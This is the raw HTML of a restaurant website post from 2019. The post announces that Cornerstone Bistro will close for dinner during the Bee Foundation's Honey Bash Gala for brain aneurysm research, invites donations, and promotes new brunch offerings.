@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:600;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-600-italic.woff2') format('woff2');}
@font-face{font-family:"Cormorant Garamond";font-style:italic;font-weight:700;font-display:fallback;src:url('https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/assets/fonts/cormorant-garamond/cormorant-garamond-700-italic.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.cornerstonewayne.com/wp-content/uploads/2024/12/cs-site-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.cornerstonewayne.com/wp-content/uploads/2024/12/cs-site-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cornerstonewayne.com/wp-content/uploads/2024/12/cs-site-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.cornerstonewayne.com/wp-content/uploads/2024/12/cs-site-icon-300x300.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9578 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cornerstone-2024 theme-cornerstone-2024 stk-has-block-style-inheritance woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js tribe-no-js ctct-cornerstone-2024">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-stackable-columns alignfull stk-block-columns stk-block stk-b9afe71 stk-block-background cs-header-gradient-container stk--has-background-overlay" data-block-id="b9afe71"><style>.stk-b9afe71 .stk--block-align-b9afe71{align-items:flex-start !important;}.stk-b9afe71 {background-color:transparent !important;padding-top:30px !important;padding-right:0px !important;padding-bottom:15px !important;padding-left:0px !important;margin-bottom:0px !important;}.stk-b9afe71:before{background-image:linear-gradient(180deg,rgba(0,0,0,0.9) 0%,rgba(0,0,0,0.3) 77%,rgba(0,0,0,0) 100%) !important;}.stk-b9afe71-column{--stk-columns-spacing:0px !important;--stk-column-gap:50px !important;justify-content:center !important;}@media screen and (max-width: 767px){.stk-b9afe71 {padding-top:15px !important;}}</style><div class="stk-row stk-inner-blocks stk--block-align-b9afe71 stk-block-content stk-content-align stk-b9afe71-column stk--flex alignfull">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-8a4ed5b cs-header-nav-container" data-v="4" data-block-id="8a4ed5b"><style>@media screen and (min-width: 768px){.stk-8a4ed5b {flex:var(--stk-flex-grow, 1) 1 calc(33.333% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-8a4ed5b-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-8a4ed5b-inner-blocks"><nav class="is-responsive items-justified-left cs-header-left-nav wp-block-navigation is-content-justification-left is-layout-flex wp-container-core-navigation-is-layout-fc4fd283 wp-block-navigation-is-layout-flex" aria-label="Header - Left Navigation" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 5v1.5h14V5H5z"></path><path d="M5 12.8h14v-1.5H5v1.5z"></path><path d="M5 19h14v-1.5H5V19z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-left cs-header-left-nav wp-block-navigation"><li class="wp-block-navigation-item"><div class="cs-mobile-menu-logo wp-block-site-logo"><a href="https://www.cornerstonewayne.com/" class="custom-logo-link" rel="home"><img src="https://www.cornerstonewayne.com/wp-content/uploads/2025/08/cs-logo-monogram-lt-txt.svg" class="custom-logo" alt="Cornerstone Bistro &amp; Artisanal Market" decoding="async" /></a></div></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/"><span class="wp-block-navigation-item__label">Home</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/reservations"><span class="wp-block-navigation-item__label">Reservations</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/menus"><span class="wp-block-navigation-item__label">Menus</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/gift-cards"><span class="wp-block-navigation-item__label">Gift Cards</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/about"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/catering"><span class="wp-block-navigation-item__label">Catering</span></a></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/private-events"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/the-wine-shop"><span class="wp-block-navigation-item__label">The Wine Shop</span></a></li><li class=" wp-block-navigation-item cs-nav-hide wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/giving"><span class="wp-block-navigation-item__label">Giving</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-5212bc3" data-v="4" data-block-id="5212bc3"><style>@media screen and (min-width: 768px){.stk-5212bc3 {flex:var(--stk-flex-grow, 1) 1 calc(33.334% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-5212bc3-container stk--no-background stk--no-padding"><div class="has-text-align-left stk-block-content stk-inner-blocks stk-5212bc3-inner-blocks">
<div class="wp-block-stackable-image stk-block-image stk-block stk-afb59b8 cs-header-logo" data-block-id="afb59b8"><figure><a class="stk-link" href="/"><span class="stk-img-wrapper stk-image--shape-stretch"><img decoding="async" class="stk-img wp-image-19443" src="https://www.cornerstonewayne.com/wp-content/uploads/2025/08/cs-logo-monogram-lt-txt.svg" width="150" height="300"/></span></a></figure></div>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-f8598bc cs-header-nav-container" data-v="4" data-block-id="f8598bc"><style>@media screen and (min-width: 768px){.stk-f8598bc {flex:var(--stk-flex-grow, 1) 1 calc(33.333% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-f8598bc-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-f8598bc-inner-blocks"><nav class="is-responsive cs-header-right-nav wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Header – Right Navigation" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 5v1.5h14V5H5z"></path><path d="M5 12.8h14v-1.5H5v1.5z"></path><path d="M5 19h14v-1.5H5V19z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-2" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-2-content">
								<ul class="wp-block-navigation__container is-responsive cs-header-right-nav wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/catering"><span class="wp-block-navigation-item__label">Catering</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/events"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/the-wine-shop"><span class="wp-block-navigation-item__label">The Wine Shop</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/giving"><span class="wp-block-navigation-item__label">Giving</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div></div></div>
</div></div>
</div>
</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-query has-global-padding is-layout-constrained wp-block-query-is-layout-constrained"><ul class="wp-block-post-template is-layout-flow wp-block-post-template-is-layout-flow"><li class="wp-block-post post-9578 post type-post status-publish format-standard has-post-thumbnail hentry category-communications">

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://www.cornerstonewayne.com/6th-annual-honey-bash-gala/" target="_self" >6th annual honey bash gala</a></h2>

<figure class="wp-block-post-featured-image"><a href="https://www.cornerstonewayne.com/6th-annual-honey-bash-gala/" target="_self"  ><img width="1170" height="434" src="https://www.cornerstonewayne.com/wp-content/uploads/2019/10/tbf_std_banner_1170x433.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="6th annual honey bash gala" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://www.cornerstonewayne.com/wp-content/uploads/2019/10/tbf_std_banner_1170x433.png 1170w, https://www.cornerstonewayne.com/wp-content/uploads/2019/10/tbf_std_banner_1170x433-300x111.png 300w, https://www.cornerstonewayne.com/wp-content/uploads/2019/10/tbf_std_banner_1170x433-768x285.png 768w, https://www.cornerstonewayne.com/wp-content/uploads/2019/10/tbf_std_banner_1170x433-1024x380.png 1024w, https://www.cornerstonewayne.com/wp-content/uploads/2019/10/tbf_std_banner_1170x433-900x334.png 900w, https://www.cornerstonewayne.com/wp-content/uploads/2019/10/tbf_std_banner_1170x433-400x148.png 400w, https://www.cornerstonewayne.com/wp-content/uploads/2019/10/tbf_std_banner_1170x433-600x223.png 600w" sizes="(max-width: 1170px) 100vw, 1170px" /></a></figure>

<div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow"><p><!-- BAND --></p>
<div style="width:100%;padding:0;margin:10px 0;float:left;box-sizing: border-box;text-align:center;background:url(' ') no-repeat 50%;background-size:50%;">
<p>				<!-- SECTION --></p>
<div style="width:100%;float:left;margin-top:20px;">
					<span style="font-family:'Oranienbaum', serif;font-size:30px;line-height:1.1;text-align:center;color:#090b1a;text-transform:uppercase;">6th Annual Honey Bash Gala</span><br />
						<span style="font-family:'Oranienbaum', serif;font-size:20px;line-height:1.1;text-align:center;color:#090b1a;text-transform:uppercase;"><em>~sold out~</em></span></p>
<p style="width:88%;margin:0 auto;color:#000;margin-top:10px;text-align:center;">
						<strong>Cornerstone will be closed for dinner this Saturday</strong> as we attend the special event that is closest to our hearts. The Gala brings together key leaders in the preventative Brain Aneurysm research field, including top neurologists and vascular neurosurgeons, from our Scientific Advisory Board, research grant recipients, dedicated health care lobbyists, corporate sponsors and benefactors, awareness advocates, survivors, and families – All of whom are dedicated to ending this disease. While tickets for this event (and the after party) have sold out, you can still be a part of the movement. Join the Cornerstone Legacy Circle as a donor and help make a direct impact on saving lives. Final deadline for 2019 sponsorship is this Thursday, October 3rd.<br />
						<a href="https://www.thebeefoundation.org" target="_blank" style="color:#000;padding: 10px;text-decoration:underline;display:inline-block;" rel="noopener noreferrer">Learn more about The Bee Foundation</a><br />
						<em>#honeybash19</em><br />
						<em>#beethechange</em><br />
						<br />–<br />
						<span style="font-family:'Oranienbaum', serif;font-size:18px;line-height:1.1;text-align:center;color:#090b1a;text-transform:uppercase;"><strong>PROGRAM HIGHLIGHTS</strong></span><br />
						<span style="display:inline-block;margin-top:8px;"><em>Event Host:</em></span> <strong>Ducis Rogers</strong><br />6ABC Action News Sports Director<br />
						<span style="display:inline-block;margin-top:8px;"><em>Keynote Speaker:</em></span> <strong>Pascal Jabbour, MD</strong><br />Professor of Neurological Surgery Thomas Jefferson University Hospital<br />
						<span style="display:inline-block;margin-top:8px;"><em>Guest of Honor:</em></span> <strong>Tatum Gordon</strong><br />Brain Aneurysm Awareness Advocate</p>
<p><!--
						We hope to see you for a memorable evening at one of Philadelphia's most elegant new venues, the <a href="https://fitlerclub.com/" target="_blank" rel="noopener noreferrer">Fitler Club</a>.
						<br />–<br />
						<strong>Saturday, October 5th</strong><br />
						Fitler Club 1 South 24th St.<br />
						Socializing, Entertainment, + Fun<br />
						Cocktails, Dining, + Dancing
						Auction in support of Brain Aneurysm Research & Awareness<br />
						<em>#honeybash19</em>


						<a href="https://www.thebeefoundation.org/events/honeybash18-2/" target="_blank" style="background:#000;color:#fff;border-radius:5px;padding: 10px;text-decoration:none;display:inline-block;" rel="noopener noreferrer">get tickets</a>

--><br />
						<!--<a href="https://www.classy.org/campaign/cornerstone-legacy-circle/c194311" target="_blank" style="color:#000;padding: 10px;text-decoration:underline;display:inline-block;" rel="noopener noreferrer">Get involved</a><br />--><br />
						<br />
						<a href="https://www.classy.org/campaign/Cornerstone-Legacy-Circle/c194311" target="_blank" style="background:#000;color:#fff;border-radius:5px;padding: 10px;text-decoration:none;display:inline-block;text-align:center;width:150px;" rel="noopener noreferrer">join the circle</a></p>
<p>						<a href="https://www.classy.org/campaign/Cornerstone-Legacy-Circle/c194311" target="_blank" rel="noopener noreferrer"><img decoding="async" src="https://www.cornerstonewayne.com/wp-content/uploads/2019/10/legacy-circle2.jpg" style="width:100%;max-width:1024px;margin:15px 0 0 0;float:left;box-sizing: border-box;" alt=""></a><br />
						<!--<a href="https://www.cornerstonewayne.com/product/island-creek-farm-dinner/" target="_blank" rel="noopener noreferrer"><img decoding="async" src="https://www.cornerstonewayne.com/wp-content/uploads/2019/09/102-3_tock.png" style="width:100%;max-width:1024px;margin:15px 0 0 0;float:left;box-sizing: border-box;" alt=""></a><br />--></p>
<p>						<!-- DIVIDER --></p>
<div style="border-bottom:1px dashed #ccc7b9;width:100%;margin:15px 0;float:left;"></div>
<p>
						<a href="https://www.cornerstonewayne.com/" target="_blank" rel="noopener noreferrer"><img decoding="async" src="https://www.cornerstonewayne.com/wp-content/uploads/2019/10/new-brunch-menu2.jpg" alt="" style="width:100%;max-width:1024px;margin:15px 0 0 0;float:left;box-sizing: border-box;" /></a></p>
<p style="width:88%;margin:0 auto;color:#000;margin-top:10px;text-align:center;">
						<strong>We will still be open for brunch this Saturday</strong> and are very excited about some new additions!<br />
						<br />–<br />
							• <strong>Bloody Mary Bar</strong><br />
							• <strong>Eggs Benedict</strong> <em>(while they last)</em><br />
							• 10% of all proceeds during the first week of October<br />go to the <strong> <a href="https://www.islandcreekfoundation.org/" target="_blank" rel="noopener noreferrer">Island Creek Oyster Foundation</a></strong></p>
<p>						 <a href="https://www.cornerstonewayne.com/" target="_blank" style="background:#000;color:#fff;border-radius:5px;padding: 10px;text-decoration:none;display:inline-block;text-align:center;width:150px;" rel="noopener noreferrer">make a reservation</a>
						</p>
</p></div>
<p><!-- /SECTION -->
			</div>
<p><!-- /BAND --></p>
</div>


<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex" style="font-size:14px"><div class="wp-block-post-author"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">Christine Kondra</p></div></div>

<div class="wp-block-post-date"><time datetime="2019-10-01T04:59:02+00:00"><a href="https://www.cornerstonewayne.com/6th-annual-honey-bash-gala/">October 1, 2019</a></time></div>

<div class="taxonomy-category wp-block-post-terms"><a href="https://www.cornerstonewayne.com/category/communications/" rel="tag">communications</a></div>

</div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>
</div>

</li></ul>


<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"></div>
</div>
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-3467996f wp-block-group-is-layout-constrained" style="background-color:#11151f;padding-right:15px;padding-left:15px">
<div class="wp-block-stackable-columns stk-block-columns stk-block stk-bba0745" data-block-id="bba0745"><style>.stk-bba0745 {border-color:#dedcd6 !important;padding-top:20px !important;padding-bottom:20px !important;margin-bottom:0px !important;}</style><div class="stk-row stk-inner-blocks stk-block-content stk-content-align stk-bba0745-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-0387167" data-v="4" data-block-id="0387167"><div class="stk-column-wrapper stk-block-column__content stk-container stk-0387167-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-0387167-inner-blocks"></div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-bbb8e6a" data-v="4" data-block-id="bbb8e6a"><style>.stk-bbb8e6a-inner-blocks{align-items:center !important;}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-bbb8e6a-container stk--no-background stk--no-padding"><div class="stk--column-flex stk-block-content stk-inner-blocks stk-bbb8e6a-inner-blocks">
<div class="wp-block-stackable-image stk-block-image stk-block stk-b8bd21d cs-footer-logo" data-block-id="b8bd21d"><style>.stk-b8bd21d .stk-img-wrapper{width:100% !important;}</style><figure><a class="stk-link" href="/"><span class="stk-img-wrapper stk-image--shape-stretch"><img decoding="async" class="stk-img wp-image-19441" src="https://www.cornerstonewayne.com/wp-content/uploads/2025/08/CS-logo-monogram-tan.svg" width="100" height="300"/></span></a></figure></div>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-d4d204f" data-v="4" data-block-id="d4d204f"><div class="stk-column-wrapper stk-block-column__content stk-container stk-d4d204f-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-d4d204f-inner-blocks"></div></div></div>
</div></div>



<div class="wp-block-stackable-columns stk-block-columns stk-block stk-722fd10" data-block-id="722fd10"><style>.stk-722fd10 {border-style:solid !important;border-color:#dedcd6 !important;border-top-width:1px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;padding-top:20px !important;margin-top:0px !important;}.stk-722fd10-column{--stk-columns-spacing:0px !important;--stk-column-gap:30px !important;}@media screen and (max-width: 767px){.stk-722fd10 {--stk-col-order-1:2 !important;--stk-col-order-2:3 !important;--stk-col-order-3:1 !important;}}</style><div class="stk-row stk-inner-blocks has-text-align-center-mobile stk-block-content stk-content-align stk-722fd10-column">
<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-3acee04" data-v="4" data-block-id="3acee04"><style>@media screen and (min-width: 768px){.stk-3acee04 {flex:var(--stk-flex-grow, 1) 1 calc(25% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-3acee04-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-3acee04-inner-blocks">
<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-d4a73c91f59a72650197763a5484bbb3" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-decoration:none;text-transform:uppercase"><a href="/reservations">Reservations</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-536d66c4f65e60eae8e409719a80f8bf" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="/menus">Menus</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-6df68e15c82da9b6e710fc2792ca64e2" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="/gift-cards" data-type="page" data-id="61">Gift Cards</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-426d908f0fe440b673b9d953d5c4d809" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/catering/" data-type="page" data-id="19088">Catering</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-a3d569a12746f186bb6c679a7f1db500" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="/large-parties-and-private-events">Large Parties and Private Events</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-0a3dc5445cf633fa41b22ff8d0a5e106" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/the-wine-shop/" data-type="page" data-id="607">The Wine Shop</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-39b774d59f82e6cb64fdcb74753db6b0" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase">Online ShOp</p>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-2f2c93d cs-footer-middle-links" data-v="4" data-block-id="2f2c93d"><style>@media screen and (min-width: 768px){.stk-2f2c93d {flex:var(--stk-flex-grow, 1) 1 calc(50% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-2f2c93d-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-2f2c93d-inner-blocks">
<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-155bbc801b12af8397de16ee6d71d465" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/about/" data-type="page" data-id="563">Our Story</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-242bf2607482ba7fb590646a0803d23d" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/giving/" data-type="page" data-id="19089">Giving</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-340606883464d324500aa2598edfcdb3" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.cornerstonewayne.com/join-our-mailing-list/" data-type="page" data-id="19197">Join Our Mailing List</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-d2bfa3ceef979c90119822266b2df7c3" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://maps.app.goo.gl/yY7f3aEZmL2ryAsW7" target="_blank" rel="noreferrer noopener">Cornerstone Address &#8211; Map</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-8d505707e798374e1957566d7de1972e" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="mailto:info@cornerstonewayne.com">Contact</a></p>



<p class="cs-footer-link has-cs-light-text-color has-text-color has-link-color has-montserrat-font-family wp-elements-828754bdf26948f24e285efa6e3cecb0" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://www.barquehospitalitygroup.com/" target="_blank" rel="noreferrer noopener">Barque Hospitality</a></p>
</div></div></div>



<div class="wp-block-stackable-column stk-block-column stk-column stk-block stk-51bb58b" data-v="4" data-block-id="51bb58b"><style>@media screen and (min-width: 768px){.stk-51bb58b {flex:var(--stk-flex-grow, 1) 1 calc(25% - var(--stk-column-gap, 0px) * 2 / 3 ) !important;}}@media screen and (max-width: 767px){.stk-51bb58b {margin-bottom:15px !important;}}</style><div class="stk-column-wrapper stk-block-column__content stk-container stk-51bb58b-container stk--no-background stk--no-padding"><div class="stk-block-content stk-inner-blocks stk-51bb58b-inner-blocks">
<p class="cs-footer-link has-cs-light-gold-color has-text-color has-link-color has-montserrat-font-family wp-elements-503586b15717a8c17d49d385c46352e6" style="margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="https://maps.app.goo.gl/yY7f3aEZmL2ryAsW7" target="_blank" rel="noreferrer noopener">1 West Avenue, Wayne PA 19087</a></p>



<p class="cs-footer-link has-cs-light-gold-color has-text-color has-link-color has-montserrat-font-family wp-elements-706e86c3086acb316d530f57fb33ff84" style="margin-top:10px;margin-bottom:10px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase"><a href="tel:+16106881888">610.688.1888</a></p>



<p class="cs-footer-link has-cs-light-gold-color has-text-color has-montserrat-font-family" style="margin-top:0px;margin-bottom:0px;font-size:12px;font-style:normal;font-weight:500;letter-spacing:0.1em;line-height:1.4;text-transform:uppercase">11am-10PM Tues-Fri<br>10AM-11PM Sat<br>Closed SUN-MON</p>
</div></div></div>
</div></div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:0px;margin-bottom:0px;padding-top:30px;padding-bottom:0px">
<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-core-group-is-layout-19a3e464 wp-block-group-is-layout-flex">
<div class="wp-block-stackable-icon stk-block-icon stk-block stk-b23efb9" data-block-id="b23efb9"><style>.stk-b23efb9 {margin-bottom:10px !important;}.stk-b23efb9 .stk--svg-wrapper .stk--inner-svg svg:last-child{height:24px !important;width:24px !important;}.stk-b23efb9 .stk--svg-wrapper .stk--inner-svg svg:last-child, .stk-b23efb9 .stk--svg-wrapper .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#d5d1c3 !important;}.stk-b23efb9 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child, .stk-b23efb9 .stk--svg-wrapper:hover .stk--inner-svg svg:last-child :is(g, path, rect, polygon, ellipse){fill:#9b6e23 !important;}</style><a class="stk-link" href="https://www.facebook.com/cornerstonewayne19087/" target="_blank" rel="noreferrer noopener"><span class="stk--svg-wrapper"><div class="stk--inner-svg"><svg style="height:0;width:0"><defs><linearGradient id="linear-gradient-b23efb9" x1="0" x2="100%" y1="0" y2="0"><stop offset="0%" style="stop-opacity:1;stop-color:var(--linear-gradient-b-23-efb-9-color-1)"></stop><stop offset="100%" style="stop-opacity:1;stop-color:var(--linear-gradient-b-23-efb-9-color-2)"></stop></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" aria-hidden="true" width="32" height="32"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"></path></svg></div></span></a></div>



